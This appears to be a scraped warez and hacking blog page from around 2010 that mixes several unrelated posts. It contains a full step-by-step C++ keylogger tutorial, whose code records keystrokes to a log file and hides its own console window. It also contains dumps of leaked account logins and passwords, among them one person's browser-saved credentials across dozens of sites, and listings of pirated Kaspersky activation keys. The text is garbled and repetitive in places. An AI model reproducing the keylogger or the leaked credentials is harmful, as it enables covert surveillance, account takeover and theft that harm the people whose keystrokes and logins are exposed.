Click Here to Gain AccessDon't Forget To Use Proxy
Click Here to Gain AccessDon't Forget To Use Proxy
UserName: edv0840
Password: PLIM9eba0c9
Make Ur Bandwith Unlimit
Enjoy With Maximum Internet Speed
Tested On Xp
Explain Video Inside
Download:
 Kaspersky Activation Keys for Kaspersky Internet Secutiry and Kaspersky Antivirus [NEW KEYS] for v7[2008]+v8[2009]+v9[2010].
Kaspersky Activation Keys for Kaspersky Internet Secutiry and Kaspersky Antivirus [NEW KEYS] for v7[2008]+v8[2009]+v9[2010].
How To Use/Guide:
1)Install "Kaspersky Internet Security 2009, for example"
2)Choose A Key From KIS_7,KIS_8,KIS_9,KAV_7,KAV_8,KAV_9(Choose KIS_8 for Kaspersky Internet Security 2009, for example).
3)Copy The Key And Paste It On Your Desktop (Or Where Ever You Want)
4)Open Kaspersky And Click: License > Merge/delete > "Delete Key" [If You Already
Have A Key Installed] > Activate Using The Key File > Browse [Browse For Your
Key - If You Followed These Instructions It Should Be Located On Your Desktop]
Activate!
5)Enjoy!
*NOTE*
FOR KASPERSKY INTERNET SECURITY 2010 YOU USE THE KIS 9 KEYS.
FOR KASPERSKY INTERNET SECURITY 2009 YOU USE THE KIS 8 KEYS.
FOR KASPERSKY INTERNET SECURITY 2008 YOU USE THE KIS 7 KEYS.
FOR KASPERSKY ANTI-VIRUS 2010 YOU USE THE KAV 9 KEYS.
FOR KASPERSKY ANTI-VIRUS 2009 YOU USE THE KAV 8 KEYS.
FOR KASPERSKY ANTI-VIRUS 2008 YOU USE THE KAV 7 KEYS.
Download:
 Click Here to Gain AccessDon't Forget To Use Proxy
Click Here to Gain AccessDon't Forget To Use Proxy
http://www.invisibleurl.com/
accountid=alishah
password=2642203382808
accountid=12529698
password=eVbpS7zt
Rapid Act = fs_sniper_14
Password = 9350102294
Login ID= 12434291
password= taj7TZ
 Click Here to Gain AccessDon't Forget To Use Proxy
Click Here to Gain AccessDon't Forget To Use Proxy
http://www.invisibleurl.com/
Final Fantasy Shrine Forums - Powered by vBulletin
dennis matrix 123456789
Firefox 2
Hits4Pay - Earn Extra Money for free. Get paid to read emails online. Earn money from home. Make money on the internet, make money
dennis.matrix@yahoo.com 123456789
Firefox 2
World's Leading Image,Video,Audio and Document Sharing Portal
death.dennis.race763@gmail.com 123456789
Firefox 2
10Bux.net - the fastest way to earn online
dennis matrix 123456789
Firefox 2 70.85.12.34:80 (Members Only) divx382 8324pass
Firefox 2
http://www.nbe-broadcast.com
leechviet
Firefox 2
http://fs11.formsite.com
iwantfreemoney
Firefox 2
Telkomspeedy
152609200813@telkom.net VJgGSePdRV
https://www.google.com
iamgod.debojit THErockDEBOJIT123
Firefox 3
Index :: ********.org
debkol35 Debojit111
Firefox 3
.:: Amader Forum - We Lead & Others Follow ::.
debkol35 deb123
Firefox 3
IRFree.com
debkol35 deb123
Firefox 3
DesiWarez4u
debkol35 deb123
Firefox 3
http://www.filezzz.com
debkol35 deb123
Firefox 3
Free File Hosting Made Simple - MediaFire
iamgod.debojit@gmail.com deb123
Firefox 3
http://192.168.1.1
(WebAdmin) admin admin
Firefox 3
debkol35 My Brute
deb123
Firefox 3
Forums.Counter-Strike.com | Counter-Strike Community Forums
debkol35 80801630
Firefox 3
DigitalZone Board
debkol35 deb123
Firefox 3
Wikimapia - Let's describe the whole world!
debkol35 deb123
Firefox 3
ExDesi - Desi Torrents / Extreme Desi (Bollywood, Lollywood, Dubbed, Docs) - Movies (Pre-rips, Divx, Xvid, DVD) - Music (Bhangra, Remix, Soundtrack) - StageShows - Extreme Desi Release On High Speed!
debojit deb123
Firefox 3
https://ssl.rapidshare.com
debkolkata35 deb123
Firefox 3
http://www.depalpuronline.com
(Depalpuronline Entertainment House (Just Register @ Forum) depalpuronline 1234563
Firefox 3
Get Paid To Complete Offers At TreasureTrooper.com!
ehh.ehh19@gmail.com deb123
Firefox 3
http://www.bigmazaa.com
ehh.ehh19@gmail.com deb123
Firefox 3
Welcome to rediff.com
deb123
Firefox 3
FileForums - Powered by vBulletin
debkol35 deb123
Firefox 3
Calcutta Telephones
bire9862 deb123
Firefox 3
T20.com - The Community for Cricket Lovers!
iamgod.debojit@gmail.com deb123
Firefox 3
India Broadband Forum
debkol35 deb123
Firefox 3
Demonoid.com
debkol35 8h4gz8z8
Firefox 3
MEGAUPLOAD - The leading online storage and file delivery service
debkol35 deb123
Firefox 3
Full Software Downloads - Download For All
debkol35 deb123
Firefox 3
MPC Forums - Powered by vBulletin
debkol35 deb123
Firefox 3
RapidShare: 1-CLICK Web hosting - Easy Filehosting
9512063 syaJpaJV
Firefox 3
World's Leading Image,Video,Audio and Document Sharing Portal
iamgod.debojit@gmail.com deb123
Firefox 3
Garena Pay!
gamer.cs deb123
Firefox 3
Joker Game
debkol35 deb123
Firefox 3
MPC Download Center
debkol35 deb123
Firefox 3
https://forums.alliedmods.net
debkol35 deb123
Firefox 3
Log in
debkol35 deb123
Firefox 3
Log in
debkol35 deb123
Firefox 3
Justin.tv - Live Video and Chat for Everyone
debojit deb123
Firefox 3
http://ww2.megaftp.com
ehh.ehh19@gmail.com 4a2f3623be190
Firefox 3
http://ww3.megaftp.com
ehh.ehh19@gmail.com 4a2f3623be190
Firefox 3
Aimbots.net - The Front Page
debkol35 deb123
Firefox 3
http://www.megaftp.com
ehh.ehh19@gmail.com 4a2f3623be190
Firefox 3
GamerzPlanet
debkol35 deb123
Firefox 3
https://secure.imdb.com
iamgod.debojit@gmail.com deb123
Firefox 3
ASUS Member Login
ehh.ehh19@yahoo.com deb123
This summary is not available. Please
click here to view the post.
 Click Here to Gain AccessDon't Forget To Use Proxy
Click Here to Gain AccessDon't Forget To Use Proxy
http://www.invisibleurl.com/
UserName: edv0840
Password: PLIM9eba0c9
 Click Here to Gain AccessDon't Forget To Use Proxy
Click Here to Gain AccessDon't Forget To Use Proxy
http://www.invisibleurl.com/
Account = 8197290
Password = E9zw6TfR
Account Locked
Expires =
Free RapidPoints = 12000
Premium RapidPoints = 0
Account = 69041
Password = 1049349
Account Locked
Expires = Tue, 20. Apr 2010
Free RapidPoints = 7222
Premium RapidPoints = 11362
Account = 5886052
Password = VakZp2Xf
Account Locked
Expires = Fri, 16. Apr 2010
Free RapidPoints = 16000
Premium RapidPoints = 0
Account = 5894753
Password = HfXCgULMjh
Account Locked
Expires = Fri, 16. Jul 2010
Free RapidPoints = 26000
Premium RapidPoints = 0
This summary is not available. Please
click here to view the post.

Click Here to Gain Access
Don't Forget To Use Proxy
http://www.invisibleurl.com/
accountid=12105800
password=nTjEEHm8
Download Accelerator Plus (DAP) is the world's leading download manager, allows you to download up to 300% faster* with increased reliability, resume support and errors recovery. It searches for mirror sites that most effectively serve your downloads through multiserver connections for optimal utilization of dial-up or broadband connections. DAP automatically recovers from shutdowns, lost connections, and other errors. It is fully integrated into Netscape, Internet Explorer, and Opera, Mozilla/Firefox and offers a toolbar for Internet Explorer with a links catcher and a highlighter, providing the best possible performance from ANY Internet connection (dial-up, cable, DSL / ADSL, T1 etc.), allowing a Faster and more Reliable download experience. It features auto-hang-up after downloading, proxy settings, scheduling, and a unique AlwaysResume service.
DAP Features:
• Preview pane – Preview downloads of Music and Video files
• Download list - Advanced management of downloads queues, priorities and statuses
• File Information pane – Advanced information of downloaded files and sources
• Completed downloads list – Separate list of completed downloads
• DAP Drive integration – Save downloads and Upload files to DAP Drive web storage
• Media Center Tab – Conveniently manage your media files
• Superior Usability – New interface with flexible design options
• Integrates with all browsers – Internet Explorer, Netscape, Opera, Mozilla/Firefox
Download Accelerator Plus registered version includes:
• Zip Extract - download & extract specific files from zip archive
• Removal of the Banner Advertisement within the application
• DAP Skin Selection
• Management of site passwords and other relevant info (unlimited)
• Tray icon minimization while downloading
• Prioritized technical support
• Extreme acceleration speed - for faster download rate
Only with DAP Premium:
• Extremely faster - x10 connections per download!
• Absolutely no advertisements!
• Totally customized download experience!
• Shredder to totally eliminate files you don't need!
• Trace Cleaner -keep your privacy after browsing!
• Preview & extract zip files while downloading!
• Cool new look, more comfortable management features!
Changes in DAP 9.4.0.4:
* Power channel for consistent downloading – Ensure more stable and reliable downloading
* Fully featured Firefox integration method – Take total control when downloading with Firefox
* Exclusive 64-bit Internet Explorer plug-in – Enjoy the full power of 64-bit systems and software
Fixed:
* DAP triggering from Gmail in IE
* Improvements when downloading files with Firefox
* Detecting filename correctly while downloading from Yahoo web mail
* Resume support is detected correctly
* Improved performance while using the Save as and Categorized download features
* Interface improvements to the Twitter integration
* Updated translations for several languages
Known Bugs:
* On rare occasions DAP will not restart automatically after changing languages, requiring a manual restart
* Some texts in non-English languages aren't displayed properly
 This posting includes an audio/video/photo media file: Download Now
This posting includes an audio/video/photo media file: Download Now
It could be quite difficult for people to find out whether your windows is genuine or not, as sometimes the computer dealer may install a pirated copy of windows on your computer and you never know that you have a illegal copy of windows on your computer.

So, if you want to know whether your copy of windows is genuine or not, follow the methods given below. The methods given below applies to all windows versions so it is irrespective of what windows version you are running on your computer.
In order to find out whether your windows is genuine you can do the following things mentioned below.
Windows XP Genuine Check
Run the following command in Run Prompt [ Press Window Key + r to open run prompt ] – type the following command without quotes – “c:\windows\system32\oobe\msoobe /a”
Note: For the above command if you get a dialog box saying Thanks for using our product" then you have a genuine copy of windows but If the dialog ask you to activate the product then you own a pirated copy of windows.
Windows Vista Genuine Check
Open the command Prompt by pressing Windows + R key . Run the following scripts on the command prompt.
slmgr –xpr
slmgr.vbs -dli
slmgr.vbs -dlv
These scripts will display expiry date, License information and verification details as seen below :



Sxipper is a free Firefox add-on that saves you time by keeping track of an unlimited number of user names and passwords as well as the personal data you share every day over the web.
It takes over the default manager of Firefox as soon as it is installed. Sxipper is smarter because remembering password for you, it auto trains itself to remember user names and other fields you normally see in registration forms over web, like address, website, email address, postal code, etc.
Sxipper detects the all the user names of a particular site, and shows you a list of all those names when you visit that site.
But the best feature of Sxipper is that it helps you login a site in just ONE-CLICK!
If you check the small "Auto submit" checkbox below the username field. You just have to choose your username from the list (if your password is already saved offcourse) and click it - it logs you in automatically so you don't have to press a single from keyboard to enter anything.
Wanna learn how to make your own keylogger ? Here is step by step tuorial that will help you to make a keylogger in C++ using dev-c++, it can also be done in codegear c++ builder, Visual studio and similar.
Keylogger is simple stealth software that sits between keyboard hardware and the operating system, so that it can record every key stroke
How to install DevC++ and run .cpp file
1) Download Dev C++ from this link and install it


2)Launch Dev C++ , Click on File-> New-> Project

3)Choose empty project, type name of project for example MyKeylogger and select C++ Project

4)Right click on project name and click New File,

after this will appear field where you should type code , to execute code click on Execute->Compile & Run or press F9

How To Make A Keylogger in Dev C++
Open Keylogger.cpp and Write this in it.
#include // These we need to
using namespace std; // include to get our
#include // Keylogger working.
#include
int Save (int key_stroke, char *file);
void Stealth(); //Declare Stealth.
Make a main function .(The main function will be the first that will be executed.)
int main()
{
Stealth(); // This will call the stealth function we will write later.
char i; //Here we declare 'i' from the type 'char'
while (1) // Here we say 'while (1)' execute the code. But 1 is always 1 so it will always execute.
{ // Note this is also the part that will increase your cpu usage
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt"); // This will send the value of 'i' and "LOG.txt" to our save function we will write later. (The reason why we declared it at the start of the program is because else the main function is above the save function so he wont recognize the save function. Same as with the stealth function.)
}
}
system ("PAUSE"); // Here we say that the system have to wait before exiting.
return 0;
}
Under that we will write our keylogger so it will also recognize special keys like the ’spacebar’ and stuff.
If you want to add some yourself here is a site where you can look up the ascii table. http://www.asciitable.com/
int Save (int key_stroke, char *file) // Here we define our save function that we declared before.
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8) // The numbers stands for the ascii value of a character
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]"); // This will print [BACKSPACE] when key 8 is pressed. All the code under this works the same.
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n"); // This will make a newline when the enter key is pressed.
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB) //VK stands for virtual key wich are the keys like Up arrow, down arrow..
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
Now we going to add Stealth to it.
Under the latest code add again
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
So thats it, you wrote your first keylogger
Full Code:
#include
using namespace std;
#include
#include
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
The content in this article is presented for educational purposes only.
 Click Here to Gain AccessDon't Forget To Use Proxy
Click Here to Gain AccessDon't Forget To Use Proxy
http://www.invisibleurl.com/
accountid= 6373805
password=DFG6QL4Q4P
accountid=manya99
password=m1594139g
 Click Here to Gain Access
Click Here to Gain Access
Login: vchalil84
Password: garnett21
RapidPoints: 3000
Expiration Date: Wed, 6. May 2010
Used Storage: 0 MB
Files: 0
Security Lock: Secure
Traffic left: 3229948 MB (+1 GB)
Login: 7675773
Password: q86AeMBS
RapidPoints: 4000
Expiration Date: Thu, 23. Apr 2010
Used Storage: 0 MB
Files: 0
Security Lock: Secure
Traffic left: 14 860 MB (+0 GB)
Login: depaashaas
Password: w9nBxsWKfW
RapidPoints: 18850
Expiration Date: Wed, 26. Aug 2010
Used Storage: 264 MB
Files: 4
Security Lock: Secure
Traffic left: 8926634 MB (+0 GB)
Login : sam3241
Password: gdr204gpqaln
Expiration date: Mon, 9. Feb 2010
Traffic left: -94 MB (+0 GB)
RapidPoints: 1000
Server time: 30.01.2010 11:21:25
Used storage: 0 MB
RapidPoints : 0
TrafficShare left: 5.00 GB
Files: 1
 fghfgh Click Here to Gain Access
fghfgh Click Here to Gain Access
UserName: edv0840
Password: PLIM9eba0c9
 fghfghClick Here to Gain Access
fghfghClick Here to Gain Access
User : 8768515
Pass : 8XqHT2
Login: Besieg3d
Pass: burner1234
accountid=10166852
password=eGzgcdnZ
Login=1667537
Password=harput23
accountid=7670536
password=DbePQ9BStE
accountid=kunalinventor
password=kunalin
accountid=9844050
password=Lgz6YZna
accountid=kunal007
password=kunal0290
Login=3tec09
Password=160110
Login: 10310282
Password: hqK6DG
Username: 10072876
Password: dcarroll
Login=1667537
Password=harput23
accountid= 6976357
password= FmEFnD
Login: 10310282
Password: j3NAEj
Login=4351655
Password=JWyyaXdZSM
Login: 10310282
Password: YaPKsh
 fghfgh Click Here to Gain Access
fghfgh Click Here to Gain Access
accountid=12105800
password=nTjEEHm8
Google Voice is a service that google provides in the US using which you can call any one for free in the US & Canada, but for people who are not in the US cannot use this service, I have outlined a workaround below to activate you google voice account outside the US or Canada. There are a couple of softwares you need before you can starting making free unlimited international Calls to the US & canada, or to send free SMS to any country in the world.
- You need a Google Voice Invite, there are only two ways to get this, either you get someone who already has a Google Voice to invite you or apply for an invitation to Google Voice service here https://services.google.com/fb/forms/googlevoiceinvite
- Hotspot shield, to access the google voice service you need use a US Proxy Address, otherwise you’ll see a message saying “Thanks for visiting Google Voice. We are not yet open for users outside the US.” so get http://www.hotspotshield.com/ or any other proxy service whose IP address belongs to the US.
- A SIP Client, the workaround involves you getting a US number for which you need a SIP client. I suggest X-lite Download it from here http://www.counterpath.com/x-lite-download.html ( Note: download X-lite Beta 4 if you are using a Mac OSX since I had no luck configuring X-lite 3.0 on the Mac)
Getting A Free US Number
- Register for a free account at iptel.org http://serweb.iptel.org/user/reg/index.php
- Using the the info from iptel.org register an account at register for a free USA DID with Ipkall here http://phone.ipkall.com/ setting are given below.
- Choose your account type: SIP
- Choose Area Code for your IPKall Number: Choose Any Number
- SIP Phone number: Your iptel.org User ID
- SIP Proxy: sip.iptel.org
- Email Address: Your Email address
- Password: Enter a Password
- # of Seconds to ring before hanging up: 120
- You’ll get a email with a US Number note this down.
Setting For Your SIP Client ( x-lite ) Using iptel.org
After downloading X-lite 3.0 or 4.0 Beta you need to set it up with your iptel.org the setting are given below
- Display Name: Whatever you want
- User Name: Your iptel.org user ID example: clazh
- Password: Your iptel.org Password
- Authorization User Name: Your Iptel.org User ID@iptel.org example: clazh@iptel.org
- Domain: iptel.org
If you have entered your SIP settings correctly then you should be able to see Ready/available on your X-lite Screen depending on which version you are using.
 Xlite iptel.org Settings
Xlite iptel.org SettingsActivating The Google Voice Service Outside The US
Make sure your X-lite client is running and SIP account is active before you try to activate your Google Voice Service
Run HotSpot Shield or whatever US proxy number you are using and log on to http://www.google.com/voice
1. The frist screen show you an option to choose any Google Voice US number of your choice. (You can’t change the number later so choose carefully)
 Choose A Google Voice Number
Choose A Google Voice Number
 Choose A Google Voice PIN
Choose A Google Voice PIN
 Enter A Forwarding Number (IPKall Number)
Enter A Forwarding Number (IPKall Number)
 Verify Google Voice
Verify Google Voice
Thats it you are done. You don’t need to use HotSpot Shield any more just log into Google Voice and dial any US number always make sure X-lite is running, since it acts as a proxy number, X-lite will ring just pick up the call and start talking.
You can find a full list of SIP Clients here http://en.wikipedia.org/wiki/List_of_SIP_software
if you are using the iPhone or android you can use Nimbuzz
Credit http://www.how-to-hide-ip.info/ for the Google Voice activation images.
Kaspersky keys All KIS/KAV 2010 [16.02.2010] | 6MB
Firefox takes up too much system resources with multiple tabs open, there have been addons like RAMBack,
Clusters, and
TooManyTabs promising to take care of this but none of the above were practical to use and therefore did not remained on my computer after few days usage, however new addon
BarTab is a perfect practical solution to the problem which works amazingly and I am definitely going to keep it - what
BarTab does that it prevents loading tabs until needed saving system resources. Whenever you start Firefox instead of loading all the tabs
BarTab puts all the tabs on your bartab and loads them only when you click on them.
Since there is no extra tab-bar this is very practical to use providing EXCEPTIONALLY good results, my Firefox memory resources usage went down from 241 MB to just 82 MB that's an amazing 290% improvement.
Firefox Memory Usage Before Using BarTab
Firefox Memory Usage After Using BarTab


























 fghfgh
fghfgh
 Xlite iptel.org Settings
Xlite iptel.org Settings Choose A Google Voice Number
Choose A Google Voice Number Choose A Google Voice PIN
Choose A Google Voice PIN Enter A Forwarding Number (IPKall Number)
Enter A Forwarding Number (IPKall Number) Verify Google Voice
Verify Google Voice